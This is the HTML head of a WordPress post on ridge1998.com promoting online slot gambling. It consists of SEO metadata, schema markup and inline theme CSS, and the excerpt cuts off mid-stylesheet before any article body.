

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ridge1998.com/trik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-sentani/
body_size: 17712
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ridge1998.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Trik Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Sentani - Ridge1998</title>
	<link rel="canonical" href="https://ridge1998.com/trik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-sentani/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trik Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Sentani - Ridge1998" />
	<meta property="og:description" content="KOITOTO &#8211; Slot online salah satunya dari demikian banyak model permainan beting taruhan uang cash yang bisa dimainkan dengan bebas oleh seluruh bettor di pelosok dunia. Igaming type judi mesin ini sangat ternama dimainkan oleh bermacam kelompok dan beberapa umur. Macam igaming terbaik yang ada di bumi ini miliki banyak jenis keberuntungan terhebat dapat membuat &hellip; Continue reading Trik Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Sentani" />
	<meta property="og:url" content="https://ridge1998.com/trik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-sentani/" />
	<meta property="og:site_name" content="Ridge1998" />
	<meta property="article:published_time" content="2023-01-21T11:13:49+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ridge1998.com/trik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-sentani/#article","isPartOf":{"@id":"https://ridge1998.com/trik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-sentani/"},"author":{"name":"admin","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"headline":"Trik Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Sentani","datePublished":"2023-01-21T11:13:49+00:00","mainEntityOfPage":{"@id":"https://ridge1998.com/trik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-sentani/"},"wordCount":2040,"commentCount":0,"keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ridge1998.com/trik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-sentani/","url":"https://ridge1998.com/trik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-sentani/","name":"Trik Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Sentani - Ridge1998","isPartOf":{"@id":"https://ridge1998.com/#website"},"datePublished":"2023-01-21T11:13:49+00:00","author":{"@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"breadcrumb":{"@id":"https://ridge1998.com/trik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-sentani/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ridge1998.com/trik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-sentani/"]}]},{"@type":"BreadcrumbList","@id":"https://ridge1998.com/trik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-sentani/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ridge1998.com/"},{"@type":"ListItem","position":2,"name":"Trik Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Sentani"}]},{"@type":"WebSite","@id":"https://ridge1998.com/#website","url":"https://ridge1998.com/","name":"Ridge1998","description":"Fakta Menarik tentang Judi Pacuan Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ridge1998.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ridge1998.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://ridge1998.com"],"url":"https://ridge1998.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://ridge1998.com/trik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-sentani/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Ridge1998 &raquo; Feed" href="https://ridge1998.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Ftrik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-sentani%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Ftrik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-sentani%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 